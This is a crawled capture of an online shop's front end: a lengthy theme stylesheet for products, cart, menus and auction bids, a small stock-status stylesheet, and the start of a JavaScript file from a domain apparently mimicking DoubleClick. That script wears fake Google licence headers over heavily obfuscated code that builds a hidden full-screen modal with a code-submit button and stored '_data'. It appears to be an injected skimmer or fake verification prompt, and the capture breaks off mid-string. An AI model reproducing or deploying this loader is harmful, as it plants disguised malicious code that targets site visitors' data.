	text-decoration: line-through;
}

.price-special {
	margin: 0px !important;
	padding: 12px 0px 0px 0px !important;
}

.product-thumb .price {
	color: #ffffff;
	padding: 18px 0px 21px 0px;
	text-align: center;
}

.product-thumb .price-new {
	font-weight: 400;
}

.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}

.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}

.product-thumb .button-group {
	border: none;
	overflow: auto;
}

.product-list .product-thumb .button-group {
	border: none;
}

.button-group .cart-button {
	border: 1px solid #93a17d;
	border-radius: 0px;
	background-color: #93a17d;
	color: #ffffff;
	cursor: pointer;
	display: block;
	margin: 0px auto 12px auto;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	width: 140px;
}

.button-group .cart-button:hover {
	background-color: transparent;
	color: #93a17d;
}

.button-group .cart-button.out-of-stock {
    background-color: #6c7560 !important;
    color: #abacab !important;
}

.button-group .text-button {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	text-align: center;
}

.button-group .product-text-button {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	text-align: center;
	text-transform: uppercase;
}

.button-group .text-button:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}

.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}

.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}

@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}

@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}

.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > li {
	margin-left: 20px;
}

.thumbnails {
	margin-left: -20px;
}

.thumbnails > img {
	width: 100%;
}

.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}

.image-additional {
	max-width: 78px;
}

.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}




/* Featured & Related Products */

.featured-products-title {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.2em;
	font-weight: 300;
	margin: 0px 0px 0px 0px;
	padding: 12px 0px 36px 0px;
}

.featured-products {
	border-bottom: none !important;
	margin-bottom: 0px !important;
	padding-top: 12px;
	padding-bottom: 30px;
}

.related-products .img-responsive,
.featured-products .img-responsive {
	width: 12em;
}

.related-products .caption .name,
.featured-products .caption .name  {
	font-size: 0.9em;
}

.related-products .caption .model,
.related-products .caption .sku,
.featured-products .caption .model,
.featured-products .caption .sku {
	font-size: 0.7em;
}

.related-products .caption .price,
.featured-products .caption .price {
	font-size: 1.0em;
}

.related-products a.cart-button,
.related-products a.text-button,
.featured-products a.cart-button,
.featured-products a.text-button {
	font-size: 0.8em;
}



@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}



/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }

	#column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }

	#column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }

    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}



/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}



/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}



/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}



/* Cart - Hyrograsper */
.cart_alert {
	color: #fffff;
	font-size: 0.9em;
}

.pull-right .btn.btn-primary.notfound {
	margin-bottom: 24px;
}

.cart .img-thumbnail {
	border: 1px solid transparent;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 6em;
}

.cart-product-name {
	font-size: 1.1em;
	text-transform: uppercase;
}




/* Header Logo */
header {
	background-color: rgba(24, 24, 24, 0.8);
	border-bottom: 1px solid #4c4c4c;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
	z-index: 9998
}

header:after {
    content: '';
    display: block;
    clear: both;
}

header .logo {
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 200px;
}

header .logo img {
	height: auto;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 12px !important;
	width: 13em;
}

header .search input[name="search"] {
	background-image: url('../image/cc-search-icon-dark.png');
	background-position: 12px center;
	background-repeat: no-repeat;
	background-color: rgba(213, 214, 216, 0.6);
	border: none;
	color: rgb(24, 24, 24);
	display: block;
	float: right;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	margin-top: 12px;
	padding: 10px 12px 10px 42px;
	text-transform: uppercase;
	width: 500px;
}

header .search input[name="search"]::-webkit-input-placeholder {
   color: rgb(24, 24, 24);
}




/* Header Category Menu */

#menu {
	background-color: rgba(24, 24, 24, 0.7);
	border: none !important;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

#menu .nav {
	border: none !important;
	float: right;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 48px 20px 0px 18px;
}

#menu .nav li {
	cursor: pointer;
	display: inline;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

#menu .nav li.dropdown:after {
	content: '\f123';
	font-family: "Ionicons";
	color: rgb(161, 161, 172);
	position: relative;
	float: right;
	font-size: 0.7em;
	top: -33px;
	left: 0px;
	margin-right: 10px;
	margin-left: 10px;
}

#menu .nav > li > a {
	color: #d5d6d8;
	cursor: pointer;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	height: 50px;
	letter-spacing: 0.1em;
	margin: 0px;
	padding: 15px 22px 15px 22px;
	text-decoration: none;
	text-transform: uppercase;
	transition: background-color 0.2s ease;
}

#menu .nav > li > a:hover,
#menu .nav > li.open > a {
	background-color: transparent !important;
	color: #e2b58c;
}

#menu .nav .mobile-only {
	display: none;
}

#menu .nav .dropdown-menu {
	background-color: #333333;
	border-top: 1px solid #ca9462;
	padding-bottom: 0;
	font-family: 'Michroma', sans-serif;
	font-weight: 400;
	padding: 0px 0px 0px 0px;
	margin: -20px 0px 0px 20px;
}

.dropdown-menu li > a:hover {
	background-color: #262626;
	color: #ffffff;
	cursor: pointer;
	text-decoration: none;
}

#menu .nav .dropdown-inner {
	display: table;
}

#menu .nav .dropdown-inner ul {
	display: table-cell;
}

#menu .nav .dropdown-inner a {
	border-bottom: 1px solid #4c4c4c;
	clear: both;
	color: #d5d6d8;
	cursor: pointer;
	display: block;
	font-size: 0.8em;
	line-height: 20px;
	min-width: 200px;
	padding: 8px 11px 8px 11px;
	text-transform: uppercase;
}

#menu .nav .dropdown-menu .see-all {
	display: none;
}

#menu .nav .mobile-only {
	display: none;
}

.navbar-brand {
	padding: 0px 0px 0px 0px !important;
}

.navbar-brand img {
	padding: 0px 0px 0px 0px !important;
}



/* Turn on dropdowns */
@media (min-width: 980px) {
	#menu .nav .dropdown:hover .dropdown-menu {
		display: block;
	}
}

/* Resize for Mobile @ 768px */
@media (max-width: 768px) {

	#menu .nav {
		background-color: rgba(24, 24, 24, 0.7);
		padding: 0px 0px 0px 0px;
	}

	#menu .nav > li {
		border-bottom: 1px solid #4c4c4c;
	}

	#menu .nav .mobile-only {
		display: block;
	}

	#menu .navbar-collapse {
		margin-top: 20px;
	}

	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}

	#menu .nav li.dropdown:after {
		padding-right: 30px;
	}

	#menu div.dropdown-menu {
		background-color: rgba(0, 0, 0, 0.1);
		margin-left: 0px !important;
		padding-bottom: 10px;
	}

	#menu .nav .dropdown-inner {
		display: block;
		width: 100%;
	}

	#menu .nav .dropdown-inner a {
		padding: 8px 24px 8px 24px;
		width: 100%;
	}

	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}

	#menu .nav .dropdown-menu .see-all {
		border-bottom: 1px solid #4c4c4c;
		clear: both;
		color: #d5d6d8;
		cursor: pointer;
		display: block;
		font-size: 0.8em;
		line-height: 20px;
		min-width: 200px;
		margin: 0px 0px 0px 0px;
		padding: 8px 24px 8px 24px !important;
		text-transform: uppercase;
		width: 100%;
	}
}

@media (max-width: 1228px) {
	header .logo img {
		width: 12em;
	}
}

@media (max-width: 1040px) {
	nav#toolbar .search {
		display: block;
		float: left;
		height: 40px !important;
		width: 100% !important;
	}

	nav#toolbar {
		height: auto !important;
	}

	nav#toolbar .menu {
		background-color: #000000;
		border-top: 1px solid #4c4c4c;
		/*border-bottom: 1px solid #4c4c4c;*/
		display: block;
		float: left;
		width: 100% !important;
	}

	header .logo img {
		margin-top: 12px;
	}
}

/* Mobile Fixes - Hyrograsper */
@media (max-width: 768px) {

	nav#toolbar .search {
		width: 100% !important;
	}

	nav#toolbar .menu {
		display: none;
	}

	nav#menu.navbar {
		background-color: transparent;
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
	}

	header {
		margin-left: 0px;
		margin-right: 0px;
	}

	header .logo img {
		float: left;
		margin: 0px 0px 0px 0px;
		padding: 9px 0px 0px 0px !important;
		width: 10em;
	}

	header #menu .btn-navbar, header #menu .btn-navbar:hover {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 0px;
	}

	header .btn.btn-navbar.navbar-toggle {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 0px;
		box-shadow: none;
		display: block;
		float: right;
		margin: 0px 0px 0px 0px;
		padding: 20px 30px 20px 20px;
		text-align: right;
		width: 30%;
		-webkit-text-stroke: 1px #000000;
	}

	header .navbar-toggle .ion-navicon {
		color: #d5d6d8;
		font-size: 3.1em;
		margin: 0px 0px 0px 0px;
		padding: 21px 0px 18px 0px;
	}

	header #menu .nav {
		float: none;
		width: 100%;
	}

	#menu .nav > li > a {
		border-bottom: 1px solid #4c4c4c;
	}

	#menu .navbar-collapse {
		border-top: 1px solid #4c4c4c;
		margin-top: 0px;
	}

	#menu .nav .dropdown-menu {
		margin-top: 0px !important;
	}

	#menu .nav .dropdown-menu a,
	#menu .nav .dropdown-menu a.see-all {
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}

	header ul.social {
		display: none;
	}

	header .full-logo {
		display: none;
	}

	div.banner-container {
		height: auto;
		width: 100%;
	}

	div#slideshow0 {
		display: none !important;
	}

	div.row.nopadding {
		margin: 0px 0px 0px 0px !important;
		padding: 0px 0px 0px 0px !important;
		width: 100% !important;
	}

	#content {
		margin-left: 20px;
		margin-right: 20px;
	}

	ul.home-box li {
		display: block;
		margin: 0px 0px 22px 0px !important;
		width: 100% !important;
	}

	ul.home-box-full .title {
		margin-bottom: 42px;
	}

	ul.subcategory li {
		width: 38%;
	}

	ul.subcategory li.no-thumb {
		margin: 24px 24px 24px 24px;
	}

	label.view {
		display: none;
	}

	label.control-label {
		float: left;
	}

	.tab-content iframe {
		height: 200px;
	}

	.featured-products {
		border-bottom: 1px solid #4c4c4c !important;
		margin-bottom: 30px !important;
		padding-bottom: 30px !important;
	}

	footer h5 {
		text-align: center;
	}

	footer ul {
		text-align: center;
		margin-bottom: 48px;
	}

	footer #footer_mailchimp {
		margin-right: auto;
		margin-left: auto;
		max-width: 75%;
	}

}
/*
@media (max-width: 1352px) {

	header .logo img {
		width: 10em;
	}
	#menu .nav {
		padding-top: 0px;
	}

	#menu .nav {
		padding-top: 30px;
		padding-right: 0px;
		padding-left: 0px;
	}

	#menu .nav > li > a {
		padding: 15px 20px 15px 20px;
	}

	#menu .nav li.dropdown:after {
		margin-right: 0px;
		margin-left: 0px;
	}

	#menu .nav .dropdown-menu {
		margin-top: -3px;
	}

	#menu .nav li.dropdown:after {
		font-size: 0.7em;
	 }

	#menu .nav > li > a {
		font-size: 0.8em;
	}

}

@media (max-width: 1180px) {

	#menu .nav {
		padding-top: 30px;
		padding-right: 0px;
	}

}

@media (max-width: 1080px) {

	#menu .nav {

		padding-top: 0px;
		padding-right: 0px;
	}

}

@media (max-width: 1024px) {

	#menu .nav {

	}

	header .logo img {
		width: 10em;
	}

	header .logo img {
		padding-bottom: 0px;
	}

	#menu .nav {
		padding-top: 9px;
	}

}

@media (max-width: 880px) {



}
*/


/* Responsive Shopping Cart - Desktop */

.cart-table {
	display: table;
	width: 100%;
}

.cart-table th {
	border-bottom: 1px solid #484848;
	font-weight: 300;
	padding-bottom: 12px
}

.cart-table .cart-img {
	border-radius: 4px;
	float: left;
	margin-right: 20px;
	width: 68px;
}

.cart-table input[type='text'] {
	float: left;
	width: 50px;
}

.cart-table .cart-row {
	border-bottom: 1px solid #484848;
	padding-top: 12px;
	padding-bottom: 12px;
}

.cart-table .cart-row button {
	float: left;
	min-width: 40px !important;
	max-width: 40px !important;
	width: 40px !important;
}




/* Responsive Shopping Cart - Mobile */


@media (max-width: 400px) {
	.cart-table .cart-img {
		display: block !important;
		float: none !important;
		margin-bottom: 12px;
		width: 62px !important;
	}

	.cart-table .cart-row input[type='text'] {
		display: block !important;
		float: none !important;
	}

	.cart-table .cart-row button {
		display: block !important;
		float: none !important;
	}

	.cart-table .cart-row button {
		margin-left: 0px !important;
	}
}




/* Error & Success Messages */

.alert {
	border-radius: 0px;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
	width: 100% !important;
}

.alert-success {
	width: 100% !important;
}

.alert p {
	padding: 8px 14px;
}

.alert.alert-success {
	margin: 0px 0px 20px 0px !important;
	padding: 0px 0px 0px 0px !important;
	text-transform: uppercase;
	width: 100% !important;
}

.alert.alert-success a {
	color: rgb(60, 118, 61);
	text-decoration: underline;
	text-transform: uppercase;
}

.alert.alert-danger {
	margin: 0px 0px 20px 0px !important;
	padding: 0px 0px 0px 0px !important;
	text-transform: uppercase;
	width: 100% !important;
}

.alert.alert-danger a {
	color: rgb(169, 68, 66);
	text-decoration: underline;
	text-transform: uppercase;
}


/* Custom Fonts */

@import url('http://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic');
@import url('https://fonts.googleapis.com/css?family=Michroma');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i');
@import url('http://fonts.googleapis.com/css?family=Raleway:300,400,600');
@import url('http://fonts.googleapis.com/css?family=Lusitana:400,700');

@font-face {
    font-family: 'soulmissionregular';
    src: url('fonts/soulmission/soulmission-webfont.eot');
    src: url('fonts/soulmission/soulmission-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/soulmission/soulmission-webfont.woff') format('woff'),
         url('fonts/soulmission/soulmission-webfont.ttf') format('truetype'),
         url('fonts/soulmission/soulmission-webfont.svg#soulmissionregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'LocustResistanceRegular';
    src: url('fonts/locust/cgf_locust_resistance_0-webfont.eot');
    src: url('fonts/locust/cgf_locust_resistance_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.woff') format('woff'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.ttf') format('truetype'),
         url('fonts/locust/cgf_locust_resistance_0-webfont.svg#cgf_locust_resistanceregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


/* Review Star Fix */

#review > table > tbody > tr > td > span {
	margin-top: 4px !important;
	height: 18px !important;
	width: 18px;
}


/* Bid General */

.price-title {
	color: #aaaaaa;
	font-size: 0.9rem !important;
	text-align: center;
}


/* Bid History */

#bidhistory {
	cursor: pointer;
}

#bidhistory:hover {
	color: #ffffff;
}

.biderror {
	color: #e2b58c;
	padding-bottom: 24px;
	text-align: center;
	text-transform: uppercase;
	width: 100%:
}


/* Auction Subscribe */

#button-sub,
#button-unsub {
	color: #aaaaaa;
	cursor: pointer;
	display: block;
	font-size: 0.9em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: center;
	text-transform: uppercase;
}


/* Product Notify Modal */

.notify-modal {
	margin-top: 5%;
}

.notify-modal h3 {
	font-size: 1.1em !important;
	color: #ffffff !important;
}

.notify-modal h4 {
	color: #ffffff !important;
	font-size: 1.2em !important;
	padding-top: 9px;
	text-align: center;
	text-transform: uppercase;
}

.notify-modal .ion-android-close {
	color: #ffffff !important;
	font-size: 1.4em !important;
}

.notify-modal .modal-content {
	background-color: #484848;
	text-align: center !important;
}

.notify-modal table td {
	color: #ffffff !important;
	font-size: 0.9em !important;
}

.notify-modal table {
	background-color: transparent !important;
}

.notify-modal table thead td {
	background-color: rgba(24, 24, 24, 0.7);
	color: #ffffff !important;
	font-size: 1.0em !important;
}

.notify-modal .modal-header {
	border-bottom: none !important;
	padding: 6px 15px 6px 15px !important;
}

.notify-modal .modal-footer {
	border-top: none !important;
	text-align: center;
	padding-bottom: 28px;
}

.notify-modal .btn-primary {
	margin: 0px auto;
}

.notify-modal input[type='text'] {
    background-color: #000000 !important;
    border: 1px solid #000000 !important;
	color: #ffffff;
	font-size: 1.2em;
	padding: 8px 10px 8px 10px !important;
	margin: 0px auto;
	width: 320px;
	text-align: center;
}


/* Table Fixes */

#wishlist-row7 {
	border-top-width: 0px !important;
}


/* Full / Empty Content */

p.active {
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	padding: 0px 0px 0px 0px;
	text-align: center;
}

p.active a {
	color: #ffffff;
	text-decoration: underline;
}

p.active a:hover {
	color: #e2b58c;
	text-decoration: underline;
}

p.empty {
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	padding: 32px 0px 32px 0px;
	text-align: center;
}


/* GOA Banner */
.goa-banner {
	background-color: #c62632;
	color: #ffffff;
	display: block;
	margin: 0px 0px 24px 0px;
	padding: 0px 0px 0px 0px;
}

.goa-logo {
	height: 52px;
	margin-right: 20px;
	width: auto;
}

.goa-banner p {
	color: #ffffff !important;
	height: 52px;
	padding: 16px 0px 0px 0px;
}

.goa-banner p b {
	font-weight: 900;
}

.goa-cart-button {
	color: #ffffff;
	cursor: pointer;
	font-weight: bold;
	text-decoration: underline;
	text-transform: uppercase;
}

.goa-cart-button:hover {
	color: #ffffff !important;
	text-decoration: none;
}

@media (max-width: 768px) {
	.goa-logo {
		height: 68px;
		margin-right: 20px;
		padding-top: 12px;
		width: auto;
	}
	
	.goa-banner p {
		color: #ffffff !important;
		height: 82px;
		padding: 12px 14px 0px 0px;
	}
}


/* Slick Slider */

.slider {
}

.slick-slide {
    margin: 0px;
}

.slick-slide img {
    width: 100%;
}

.slick-slide {
    transition: all ease-in-out .3s;
    opacity: .2;
}

.slick-current {
    opacity: 1;
}

.slick-dots li button {
    color: rgb(76, 76, 76) !important;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1 !important;
}

.slick-dots li button:before {
    color: rgb(76, 76, 76) !important;
    opacity: 1 !important;
    padding-top: 12px !important;
}

.slick-dots li.slick-active button:before {
    opacity: 1 !important;
    color: rgb(202, 148, 98) !important;
}

.no-margintop {
    margin-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://coppercustom.com/catalog/view/theme/coppercustom/stylesheet/openstock.css
body_size: 663
content:
.os-loading, .os-danger {
    padding: 8px 14px 8px 14px;
    border-radius: 4px;
    margin-top: 18px;
}

.os-success {
    padding: 8px 14px 8px 14px !important;
    border-radius: 4px;
    margin-top: 24px;
}

.os-loading {
    border: 1px solid #faebcc;
    background-color: #fcf8e3;
    color: #8a6d3b;
}

.os-danger {
    border: 1px solid #ebccd1;
    background-color: #f2dede;
    color: #a94442;
}

.os-success {
    border: 1px solid #d6e9c6;
    background-color: #dff0d8;
    color: #3c763d;
}

.os-hidden {
    color: #bbb;
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
}

--- FILE ---
content_type: application/javascript
request_url: https://analysisdoubleclick.com/TkJsNS9ZbWd5bzQvYXJyNmdkNEUyeWxQdkwwOWU1bTJVRkJ5eGEyRC9ucz0=.js?_=17686175059
body_size: 160069
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x1ec7ef=_0x2ca0;function _0x2ca0(_0x5064e4,_0x16c7b9){const _0x1188ba=_0x1188();return _0x2ca0=function(_0x2ca0f7,_0x4838c1){_0x2ca0f7=_0x2ca0f7-0x15e;let _0x3e8be8=_0x1188ba[_0x2ca0f7];if(_0x2ca0['kuTfQu']===undefined){var _0x2d3cbf=function(_0x380293){const _0x53a952='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x420bc9='',_0x32199f='';for(let _0x36fb8d=0x0,_0x28a208,_0x3c8cea,_0x38222b=0x0;_0x3c8cea=_0x380293['charAt'](_0x38222b++);~_0x3c8cea&&(_0x28a208=_0x36fb8d%0x4?_0x28a208*0x40+_0x3c8cea:_0x3c8cea,_0x36fb8d++%0x4)?_0x420bc9+=String['fromCharCode'](0xff&_0x28a208>>(-0x2*_0x36fb8d&0x6)):0x0){_0x3c8cea=_0x53a952['indexOf'](_0x3c8cea);}for(let _0xb10b86=0x0,_0x2dcdb9=_0x420bc9['length'];_0xb10b86<_0x2dcdb9;_0xb10b86++){_0x32199f+='%'+('00'+_0x420bc9['charCodeAt'](_0xb10b86)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32199f);};_0x2ca0['shXYbN']=_0x2d3cbf,_0x5064e4=arguments,_0x2ca0['kuTfQu']=!![];}const _0x8e46d6=_0x1188ba[0x0],_0x2d2afe=_0x2ca0f7+_0x8e46d6,_0x56aa5a=_0x5064e4[_0x2d2afe];return!_0x56aa5a?(_0x3e8be8=_0x2ca0['shXYbN'](_0x3e8be8),_0x5064e4[_0x2d2afe]=_0x3e8be8):_0x3e8be8=_0x56aa5a,_0x3e8be8;},_0x2ca0(_0x5064e4,_0x16c7b9);}(function(_0x1dee75,_0x4537a6){const _0x3077f4=_0x2ca0,_0x48d1a3=_0x1dee75();while(!![]){try{const _0xf7c57=-parseInt(_0x3077f4(0x16d))/0x1+parseInt(_0x3077f4(0x17a))/0x2*(-parseInt(_0x3077f4(0x216))/0x3)+parseInt(_0x3077f4(0x20c))/0x4*(parseInt(_0x3077f4(0x227))/0x5)+-parseInt(_0x3077f4(0x251))/0x6+-parseInt(_0x3077f4(0x27c))/0x7+parseInt(_0x3077f4(0x1bf))/0x8+parseInt(_0x3077f4(0x25d))/0x9*(parseInt(_0x3077f4(0x1a9))/0xa);if(_0xf7c57===_0x4537a6)break;else _0x48d1a3['push'](_0x48d1a3['shift']());}catch(_0x3bd266){_0x48d1a3['push'](_0x48d1a3['shift']());}}}(_0x1188,0xa60a9));window[_0x1ec7ef(0x246)]||localStorage[_0x1ec7ef(0x186)](_0x1ec7ef(0x228))||(function(){const _0x4ae20d=_0x1ec7ef,_0x5717da={'IKxLR':function(_0x4e9464,_0x2f1a94){return _0x4e9464<_0x2f1a94;},'mjpdH':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789','fYYgH':function(_0x2c2a67,_0x151a0e){return _0x2c2a67*_0x151a0e;},'tkJHb':function(_0x29661b,_0x14479c){return _0x29661b(_0x14479c);},'xyWxH':function(_0x1ee4a4,_0x195c89,_0x457489){return _0x1ee4a4(_0x195c89,_0x457489);},'KZXZd':_0x4ae20d(0x228),'KdwiE':_0x4ae20d(0x262),'EWuXn':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data','OeDrD':function(_0x1c80fa){return _0x1c80fa();},'fiIpO':function(_0x1d6bcc,_0x4650cc){return _0x1d6bcc(_0x4650cc);},'rRmZS':_0x4ae20d(0x212),'cbNjQ':function(_0x243eda,_0x515068){return _0x243eda!==_0x515068;},'LXByC':'scrolling','uSQcJ':_0x4ae20d(0x170),'vkICh':function(_0x18bd35,_0x20d441){return _0x18bd35(_0x20d441);},'vnhma':function(_0x2ea7d2,_0x111581){return _0x2ea7d2(_0x111581);},'ZVPxh':_0x4ae20d(0x1d4),'yForu':'display','IsFdt':function(_0x492d77){return _0x492d77();},'iPExy':_0x4ae20d(0x233),'CjsVy':function(_0x317a4b,_0x2c2096){return _0x317a4b(_0x2c2096);},'nUShe':function(_0x1db2fb,_0x4e3b4e){return _0x1db2fb(_0x4e3b4e);},'cDKss':function(_0xa170f6,_0x211c27){return _0xa170f6(_0x211c27);},'MGjQo':function(_0xb18ea2,_0x2e9ec6){return _0xb18ea2+_0x2e9ec6;},'yYedf':function(_0x17755c,_0x2cac0e){return _0x17755c+_0x2cac0e;},'mKqSM':_0x4ae20d(0x1bd),'fRapX':_0x4ae20d(0x1c8),'QfGcM':function(_0x59be5a,_0x8f2f28){return _0x59be5a<_0x8f2f28;},'SiywR':function(_0x34ead5,_0x5b5285){return _0x34ead5!==_0x5b5285;},'cqyIQ':function(_0x10f96e,_0x1e2c3f){return _0x10f96e!==_0x1e2c3f;},'Fqaqc':function(_0x5c73c0){return _0x5c73c0();},'bPIBL':function(_0x20696a,_0x230ba3){return _0x20696a===_0x230ba3;},'oXdYW':_0x4ae20d(0x224),'aRUgz':_0x4ae20d(0x1d2),'nLcXU':function(_0x7dbe0,_0x5538b5){return _0x7dbe0(_0x5538b5);},'caMgO':_0x4ae20d(0x266),'nKMVU':_0x4ae20d(0x1b2),'yHgTM':_0x4ae20d(0x1ef),'vmusV':_0x4ae20d(0x1e7),'sUDdt':'Mp2mK1sl-code-submit-btn','BhOIT':_0x4ae20d(0x245),'cNfDt':_0x4ae20d(0x1bc),'soLqj':_0x4ae20d(0x27e),'SZbGO':_0x4ae20d(0x1a7),'DtjIN':function(_0x1244db,_0x51b04d){return _0x1244db-_0x51b04d;},'FSGlp':_0x4ae20d(0x1ad),'uPdWp':_0x4ae20d(0x1f6),'CvZcn':'\x22code\x22:\x22error\x22','vflQH':'\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a\x0a#Mp2mK1sl_modal\x20*\x20{\x0a\x20\x20\x20\x20font-family:\x20\x22Roboto\x22,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20user-select:\x20none;\x0a}\x0a\x0a.Mp2mK1sl-modal\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20z-index:\x20777777;\x0a\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20overflow:\x20auto;\x0a\x20\x20\x20\x20background-color:\x20rgb(0,\x200,\x200);\x0a\x20\x20\x20\x20background-color:\x20rgba(0,\x200,\x200,\x200.4);\x0a\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20transition:\x20.25s;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a}\x0a\x0a.Mp2mK1sl-modal\x20input\x20{\x0a\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20padding:\x200\x205px\x20!important;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20font-size:\x20inherit\x20!important;\x0a\x20\x20\x20\x20height:\x2020px\x20!important;\x0a}\x0a\x0a.Mp2mK1sl-modal-data\x20{\x0a\x20\x20\x20\x20margin:\x2020px\x200px\x2020px\x200px;\x0a}\x0a\x0a.Mp2mK1sl-modal-content\x20{\x0a\x20\x20\x20\x20background-color:\x20#fefefe;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#00000070;\x0a\x20\x20\x20\x20max-width:\x20400px;\x0a\x20\x20\x20\x20width:\x2090%;\x0a\x20\x20\x20\x20border-radius:\x2010px;\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20left:\x2050%